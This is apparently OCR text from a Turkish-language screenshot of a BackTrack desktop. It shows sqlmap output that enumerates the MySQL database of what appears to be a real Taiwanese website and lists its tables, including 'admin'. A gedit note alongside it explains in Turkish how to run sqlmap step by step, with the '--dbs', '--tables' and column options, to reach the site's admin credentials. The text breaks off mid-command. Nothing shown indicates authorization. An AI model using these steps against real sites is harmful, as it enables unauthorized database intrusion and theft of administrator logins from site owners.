 Uygulamalar Yerler Sistem
root@bt: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
[11:46:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:46:24] [INFO] fetching tables for database: 'piecettescomtw_db'
[11:46:25] [WARNING] the SQL
[11:46:26] [INFO] the SQL
[11:46:27] [INFO] retrieved:
[11:46:28] [INFO] retrieved:
[11:46:28] [INFO] retrieved:
[11:46:29] [INFO] retrieved:
[11:46:30] [INFO] retrieved:
[11:46:31] [INFO] retrieved:
[11:46:31] [INFO] retrieved:
[11:46:32] [INFO] retrieved:
[11:46:33] [INFO] retrieved:
[11:46:34] [INFO] retrieved:
[11:46:35] [INFO] retrieved:
[11:46:35] [INFO] retrieved:
[11:46:36] [INFO] retrieved:
[11:46:37] [INFO] retrieved:
[11:46:38] [INFO] retrieved:
Database: piecettescomtw_db
[15 tables]
+-----------+
| City |
| County |
| admin |
| adminmenu |
| branch |
| food |
| food_type |
| function |
| index_img |
| news |
| news_type |
| recruit |
| shop |
| web_data |
| web_post |
+-----------+
[11:46:38] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.piecettes.com.tw'
[*] shutting down at 11:46:38
root@bt:/pentest/database/sqlmap#
*Kaydedilmemiş Belge: 1 - gedit
Dosya Düzen Görünüm Ara Araçlar Belgeler Yardım
Aç Kaydet Geri Al
*Kaydedilmemiş Belge: 1
gördüğünüz üzere db hatası verdi.
ilk olarak sitede kullanılan db isimlerini öğrenmemiz lazım.
bunun için sqlmapten;
-u siteurl --dbs komutunu vereceğiz.
sitede kullanılan 2 adet db varmış.
ailable databases [2]:
[*] information_schema
[*] piecettescomtw_db
biz admin bilgilerini arıyoruz. acaba bilgiler hangisinin içinde?
bunun için db içerisindeki tablo isimlerini tek tek incelemek lazım.
piecettescomtw_db bu db ye bakalım mesela.
vereceğimiz komut:
-u siteurl -D dbadı --tables olacaktır.
evet.
piecettescomtw_db bu db nin içerisinde admin isimli bir tablomuz var.
istediğimiz bilgiler bunun içerisinde olabilir de olmayabilir de deneyip okuyup bakacaksınız.
Şimdi de columns çekelim.
verilecek komut : -u siteurl -D dbadı --tabl
Düz Metin Sekme Genişliği: 8 Sat 45, Süt 45 ARY
*Kaydedilmemiş Belg...
root@bt: /pentest/data...